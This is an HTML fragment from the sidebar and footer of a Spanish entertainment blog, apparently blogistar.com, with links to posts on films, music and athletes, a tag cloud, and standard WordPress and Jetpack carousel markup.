							</li><li><a href="https://www.blogistar.com/2019/09/el-solitario-resumen-del-cuento-de-horacio-quiroga/" title="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=160%2C160&amp;ssl=1 4x" alt="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=160%2C160&amp;ssl=1 4x" alt="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2019/09/el-solitario-resumen-del-cuento-de-horacio-quiroga/" title="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" class="bump-view" data-bump-view="tp">El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tekashi 6ix9ine: Biografía y Canciones" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tekashi 6ix9ine: Biografía y Canciones" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp">Tekashi 6ix9ine: Biografía y Canciones</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp">Goofy o Tribilín: ¿Qué animal es? e Imágenes</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_99a widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_99a" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#187c7974716c7058796a747d7b77686a777c6d7b7b7177767d6b367b7775" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 697244d08600c
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
